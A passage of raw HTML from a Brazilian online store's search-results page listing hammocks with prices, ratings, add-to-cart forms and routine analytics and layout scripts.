                               href="https://www.paraisodasredes.com.br/rede-de-descanso-de-luxo-cinza-varanda-raia.html">
                                Rede de Descanso de Luxo Cinza - Varanda Raia                            </a>
                        </strong>
                                <div class="product-reviews-summary short">
                <div class="rating-summary">
            <span class="label"><span>Classificação:</span></span>
            <div class="rating-result"
                 id="rating-result_277"
                 title="100%">
                <span><span>100%</span></span>
            </div>
            <script type="text&#x2F;javascript">    var elemEIGeycTLArray = document.querySelectorAll('#rating-result_277 span');
    if(elemEIGeycTLArray.length !== 'undefined'){
        elemEIGeycTLArray.forEach(function(element) {
            if (element) {
                element.style.width = '100%';

            }
        });
    }</script>        </div>
                <div class="reviews-actions">
            <a class="action view"
               href="https://www.paraisodasredes.com.br/rede-de-descanso-de-luxo-cinza-varanda-raia.html#reviews">6                &nbsp;<span>Avaliações                </span>
            </a>
        </div>
    </div>
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="277" data-price-box="product-id-277">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-277"                data-price-amount="279.9"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 279,90</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="LX-076" action="https://www.paraisodasredes.com.br/rede-de-descanso-de-luxo-cinza-varanda-raia.html?options=cart" method="post">
                                            <input type="hidden" name="product" value="277">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9yZWRlLWRlLWRlc2NhbnNvLWRlLWx1eG8tY2luemEtdmFyYW5kYS1yYWlhLmh0bWw_b3B0aW9ucz1jYXJ0">
                                            <input name="form_key" type="hidden" value="YcDED7ZXU4SQ20QQ" />                                            <button type="submit"
                                                    title="Comprar"
                                                    class="action tocart primary">
                                                <span>Comprar</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Lista&#x20;de&#x20;desejos"
       aria-label="Lista&#x20;de&#x20;desejos"
       data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/wishlist\/index\/add\/","data":{"product":277,"uenc":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT10YW1hbmhvK3BhcmErZGFzK3JlZGU~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Lista de desejos</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Comparar"
   aria-label="Comparar"
   data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/catalog\/product_compare\/add\/","data":{"product":"277","uenc":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT10YW1hbmhvK3BhcmErZGFzK3JlZGU~"}}'
   role="button">
    <span>Comparar</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a  aria-label="Product Page Link"  onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso Simples Azul Piscina&quot;,&quot;item_id&quot;:&quot;RS-045&quot;,&quot;price&quot;:139,&quot;index&quot;:18,&quot;item_category&quot;:&quot;Redes Simples&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;21&quot;,&quot;item_reviews_score&quot;:&quot;4.9&quot;}]}});
        }"                            href="https://www.paraisodasredes.com.br/rede-de-descanso-simples-azul-piscina.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-106">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/r/e/rede-de-descanso-simples-azul-piscina-33a.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Rede&#x20;de&#x20;Descanso&#x20;Simples&#x20;Azul&#x20;Piscina"/></span>
</span>
<style>.product-image-container-106 {
    width: 240px;
}
.product-image-container-106 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-106");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-106  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"top-right","items":[{"sort_order":"1","text":"de 3,40 m at\u00e9 4,50 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":[],"contentLabelsInsertion":"insertAfter"}}'></div>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso Simples Azul Piscina&quot;,&quot;item_id&quot;:&quot;RS-045&quot;,&quot;price&quot;:139,&quot;index&quot;:18,&quot;item_category&quot;:&quot;Redes Simples&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;21&quot;,&quot;item_reviews_score&quot;:&quot;4.9&quot;}]}});
        }"                                class="product-item-link"
                               href="https://www.paraisodasredes.com.br/rede-de-descanso-simples-azul-piscina.html">
                                Rede de Descanso Simples Azul Piscina                            </a>
                        </strong>
                                <div class="product-reviews-summary short">
                <div class="rating-summary">
            <span class="label"><span>Classificação:</span></span>
            <div class="rating-result"
                 id="rating-result_106"
                 title="98%">
                <span><span>98%</span></span>
            </div>
            <script type="text&#x2F;javascript">    var elemJsiZBWxDArray = document.querySelectorAll('#rating-result_106 span');
    if(elemJsiZBWxDArray.length !== 'undefined'){
        elemJsiZBWxDArray.forEach(function(element) {
            if (element) {
                element.style.width = '98%';

            }
        });
    }</script>        </div>
                <div class="reviews-actions">
            <a class="action view"
               href="https://www.paraisodasredes.com.br/rede-de-descanso-simples-azul-piscina.html#reviews">21                &nbsp;<span>Avaliações                </span>
            </a>
        </div>
    </div>
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="106" data-price-box="product-id-106">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-106"                data-price-amount="139"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 139,00</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="RS-045" action="https://www.paraisodasredes.com.br/rede-de-descanso-simples-azul-piscina.html?options=cart" method="post">
                                            <input type="hidden" name="product" value="106">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9yZWRlLWRlLWRlc2NhbnNvLXNpbXBsZXMtYXp1bC1waXNjaW5hLmh0bWw_b3B0aW9ucz1jYXJ0">
                                            <input name="form_key" type="hidden" value="YcDED7ZXU4SQ20QQ" />                                            <button type="submit"
                                                    title="Comprar"
                                                    class="action tocart primary">
                                                <span>Comprar</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Lista&#x20;de&#x20;desejos"
       aria-label="Lista&#x20;de&#x20;desejos"
       data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/wishlist\/index\/add\/","data":{"product":106,"uenc":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT10YW1hbmhvK3BhcmErZGFzK3JlZGU~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Lista de desejos</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Comparar"
   aria-label="Comparar"
   data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/catalog\/product_compare\/add\/","data":{"product":"106","uenc":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT10YW1hbmhvK3BhcmErZGFzK3JlZGU~"}}'
   role="button">
    <span>Comparar</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a  aria-label="Product Page Link"  onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso Simples Xadrez Vinho e Cru - Acabamento Vinho&quot;,&quot;item_id&quot;:&quot;RS-044&quot;,&quot;price&quot;:139,&quot;index&quot;:19,&quot;item_category&quot;:&quot;Redes Simples&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;27&quot;,&quot;item_reviews_score&quot;:&quot;5&quot;}]}});
        }"                            href="https://www.paraisodasredes.com.br/inicio/rede-de-descanso-simples-xadrez-vinho-e-cru-acabamento-vinho.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-105">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/r/e/rede-de-descanso-simples-xadrez-vinho-e-bege-a.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Rede&#x20;de&#x20;Descanso&#x20;Simples&#x20;Xadrez&#x20;Vinho&#x20;e&#x20;Cru&#x20;-&#x20;Acabamento&#x20;Vinho"/></span>
</span>
<style>.product-image-container-105 {
    width: 240px;
}
.product-image-container-105 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-105");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-105  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"top-right","items":[{"sort_order":"1","text":"de 3,40 m at\u00e9 4,50 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":[],"contentLabelsInsertion":"insertAfter"}}'></div>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso Simples Xadrez Vinho e Cru - Acabamento Vinho&quot;,&quot;item_id&quot;:&quot;RS-044&quot;,&quot;price&quot;:139,&quot;index&quot;:19,&quot;item_category&quot;:&quot;Redes Simples&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;27&quot;,&quot;item_reviews_score&quot;:&quot;5&quot;}]}});
        }"                                class="product-item-link"
                               href="https://www.paraisodasredes.com.br/inicio/rede-de-descanso-simples-xadrez-vinho-e-cru-acabamento-vinho.html">
                                Rede de Descanso Simples Xadrez Vinho e Cru - Acabamento Vinho                            </a>
                        </strong>
                                <div class="product-reviews-summary short">
                <div class="rating-summary">
            <span class="label"><span>Classificação:</span></span>
            <div class="rating-result"
                 id="rating-result_105"
                 title="100%">
                <span><span>100%</span></span>
            </div>
            <script type="text&#x2F;javascript">    var elemLbbuESIlArray = document.querySelectorAll('#rating-result_105 span');
    if(elemLbbuESIlArray.length !== 'undefined'){
        elemLbbuESIlArray.forEach(function(element) {
            if (element) {
                element.style.width = '100%';

            }
        });
    }</script>        </div>
                <div class="reviews-actions">
            <a class="action view"
               href="https://www.paraisodasredes.com.br/inicio/rede-de-descanso-simples-xadrez-vinho-e-cru-acabamento-vinho.html#reviews">27                &nbsp;<span>Avaliações                </span>
            </a>
        </div>
    </div>
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="105" data-price-box="product-id-105">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-105"                data-price-amount="139"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 139,00</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="RS-044" action="https://www.paraisodasredes.com.br/inicio/rede-de-descanso-simples-xadrez-vinho-e-cru-acabamento-vinho.html?options=cart" method="post">
                                            <input type="hidden" name="product" value="105">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9pbmljaW8vcmVkZS1kZS1kZXNjYW5zby1zaW1wbGVzLXhhZHJlei12aW5oby1lLWNydS1hY2FiYW1lbnRvLXZpbmhvLmh0bWw_b3B0aW9ucz1jYXJ0">
                                            <input name="form_key" type="hidden" value="YcDED7ZXU4SQ20QQ" />                                            <button type="submit"
                                                    title="Comprar"
                                                    class="action tocart primary">
                                                <span>Comprar</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Lista&#x20;de&#x20;desejos"
       aria-label="Lista&#x20;de&#x20;desejos"
       data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/wishlist\/index\/add\/","data":{"product":105,"uenc":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT10YW1hbmhvK3BhcmErZGFzK3JlZGU~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Lista de desejos</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Comparar"
   aria-label="Comparar"
   data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/catalog\/product_compare\/add\/","data":{"product":"105","uenc":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT10YW1hbmhvK3BhcmErZGFzK3JlZGU~"}}'
   role="button">
    <span>Comparar</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a  aria-label="Product Page Link"  onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso Intermedi\u00e1ria Xadrez Preto e Marrom - Varanda Escama - Acabamento Preto&quot;,&quot;item_id&quot;:&quot;IT-121&quot;,&quot;price&quot;:229.95,&quot;index&quot;:20,&quot;item_category&quot;:&quot;Redes Intermedi\u00e1rias&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;1&quot;,&quot;item_reviews_score&quot;:&quot;5&quot;}]}});
        }"                            href="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-xadrez-preto-e-marrom-varanda-escama-acabamento-preto.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-391">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/r/e/rede-de-descanso-inter-xz-preto-e-marrom-var-esc-acab-preto.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Rede&#x20;de&#x20;Descanso&#x20;Intermedi&#xE1;ria&#x20;Xadrez&#x20;Preto&#x20;e&#x20;Marrom&#x20;-&#x20;Varanda&#x20;Escama&#x20;-&#x20;Acabamento&#x20;Preto"/></span>
</span>
<style>.product-image-container-391 {
    width: 240px;
}
.product-image-container-391 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-391");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-391  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"bottom-center","items":[{"text":"S\u00f3 #stock_item# em estoque","custom":" background: #a6a6a61a; border-radius:2px; color: #333; font-size: 10px; font-weight: bold; width: 130px; height: 20px; margin: 6px; padding: 0 8px; text-transform: uppercase; "}]},{"position":"top-right","items":[{"sort_order":"1","text":"de 3,60 m at\u00e9 4,70 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":{"#stock_item#":2},"contentLabelsInsertion":"insertAfter"}}'></div>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso Intermedi\u00e1ria Xadrez Preto e Marrom - Varanda Escama - Acabamento Preto&quot;,&quot;item_id&quot;:&quot;IT-121&quot;,&quot;price&quot;:229.95,&quot;index&quot;:20,&quot;item_category&quot;:&quot;Redes Intermedi\u00e1rias&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;1&quot;,&quot;item_reviews_score&quot;:&quot;5&quot;}]}});
        }"                                class="product-item-link"
                               href="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-xadrez-preto-e-marrom-varanda-escama-acabamento-preto.html">
                                Rede de Descanso Intermediária Xadrez Preto e Marrom - Varanda Escama - Acabamento Preto                            </a>
                        </strong>
                                <div class="product-reviews-summary short">
                <div class="rating-summary">
            <span class="label"><span>Classificação:</span></span>
            <div class="rating-result"
                 id="rating-result_391"
                 title="100%">
                <span><span>100%</span></span>
            </div>
            <script type="text&#x2F;javascript">    var elemqSbscdJeArray = document.querySelectorAll('#rating-result_391 span');
    if(elemqSbscdJeArray.length !== 'undefined'){
        elemqSbscdJeArray.forEach(function(element) {
            if (element) {
                element.style.width = '100%';

            }
        });
    }</script>        </div>
                <div class="reviews-actions">
            <a class="action view"
               href="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-xadrez-preto-e-marrom-varanda-escama-acabamento-preto.html#reviews">1                &nbsp;<span>Avaliações                </span>
            </a>
        </div>
    </div>
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="391" data-price-box="product-id-391">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-391"                data-price-amount="229.95"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 229,95</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="IT-121" action="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-xadrez-preto-e-marrom-varanda-escama-acabamento-preto.html?options=cart" method="post">
                                            <input type="hidden" name="product" value="391">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9yZWRlLWRlLWRlc2NhbnNvLWludGVybWVkaWFyaWEteGFkcmV6LXByZXRvLWUtbWFycm9tLXZhcmFuZGEtZXNjYW1hLWFjYWJhbWVudG8tcHJldG8uaHRtbD9vcHRpb25zPWNhcnQ~">
                                            <input name="form_key" type="hidden" value="YcDED7ZXU4SQ20QQ" />                                            <button type="submit"
                                                    title="Comprar"
                                                    class="action tocart primary">
                                                <span>Comprar</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Lista&#x20;de&#x20;desejos"
       aria-label="Lista&#x20;de&#x20;desejos"
       data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/wishlist\/index\/add\/","data":{"product":391,"uenc":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT10YW1hbmhvK3BhcmErZGFzK3JlZGU~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Lista de desejos</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Comparar"
   aria-label="Comparar"
   data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/catalog\/product_compare\/add\/","data":{"product":"391","uenc":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT10YW1hbmhvK3BhcmErZGFzK3JlZGU~"}}'
   role="button">
    <span>Comparar</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a  aria-label="Product Page Link"  onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso de Luxo Mesclada Caramelo e Cru - Varanda Escama&quot;,&quot;item_id&quot;:&quot;LX-045&quot;,&quot;price&quot;:279.9,&quot;index&quot;:21,&quot;item_category&quot;:&quot;Redes de Luxo&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;9&quot;,&quot;item_reviews_score&quot;:&quot;5&quot;}]}});
        }"                            href="https://www.paraisodasredes.com.br/rede-de-descanso-de-luxo-mesclada-caramelo-e-cru-varanda-escama.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-244">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/l/x/lx-ms-cara-cru-a.jpeg"
            loading="lazy"
            width="240"
            height="300"
            alt="Rede&#x20;de&#x20;Descanso&#x20;de&#x20;Luxo&#x20;Mesclada&#x20;Caramelo&#x20;e&#x20;Cru&#x20;-&#x20;Varanda&#x20;Escama"/></span>
</span>
<style>.product-image-container-244 {
    width: 240px;
}
.product-image-container-244 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-244");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-244  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"top-right","items":[{"sort_order":"1","text":"de 3,80 m at\u00e9 5,20 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":[],"contentLabelsInsertion":"insertAfter"}}'></div>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso de Luxo Mesclada Caramelo e Cru - Varanda Escama&quot;,&quot;item_id&quot;:&quot;LX-045&quot;,&quot;price&quot;:279.9,&quot;index&quot;:21,&quot;item_category&quot;:&quot;Redes de Luxo&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;9&quot;,&quot;item_reviews_score&quot;:&quot;5&quot;}]}});
        }"                                class="product-item-link"
                               href="https://www.paraisodasredes.com.br/rede-de-descanso-de-luxo-mesclada-caramelo-e-cru-varanda-escama.html">
                                Rede de Descanso de Luxo Mesclada Caramelo e Cru - Varanda Escama                            </a>
                        </strong>
                                <div class="product-reviews-summary short">
                <div class="rating-summary">
            <span class="label"><span>Classificação:</span></span>
            <div class="rating-result"
                 id="rating-result_244"
                 title="100%">
                <span><span>100%</span></span>
            </div>
            <script type="text&#x2F;javascript">    var elemetj3OmlVArray = document.querySelectorAll('#rating-result_244 span');
    if(elemetj3OmlVArray.length !== 'undefined'){
        elemetj3OmlVArray.forEach(function(element) {
            if (element) {
                element.style.width = '100%';

            }
        });
    }</script>        </div>
                <div class="reviews-actions">
            <a class="action view"
               href="https://www.paraisodasredes.com.br/rede-de-descanso-de-luxo-mesclada-caramelo-e-cru-varanda-escama.html#reviews">9                &nbsp;<span>Avaliações                </span>
            </a>
        </div>
    </div>
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="244" data-price-box="product-id-244">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-244"                data-price-amount="279.9"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 279,90</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="LX-045" action="https://www.paraisodasredes.com.br/rede-de-descanso-de-luxo-mesclada-caramelo-e-cru-varanda-escama.html?options=cart" method="post">
                                            <input type="hidden" name="product" value="244">
